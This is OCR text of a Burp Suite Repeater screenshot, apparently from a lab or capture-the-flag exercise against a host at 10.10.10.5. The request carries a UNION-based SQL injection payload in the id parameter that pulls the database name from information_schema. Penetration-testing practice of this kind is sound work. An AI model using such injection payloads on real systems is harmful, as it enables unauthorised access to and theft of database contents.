 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.5 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 GET /index.html?page=blog&title=Blog&id=
1+union+select+null,CAST(DATABASE()+AS+CHAR),null,null,null+from+information_schema.tables--+- HTTP/1.1
2 Host: 10.10.10.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.5/index.html?page=blog&title=Blog
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
ehks
Posted on by
webmaster
Done 1,444 bytes | 21 millis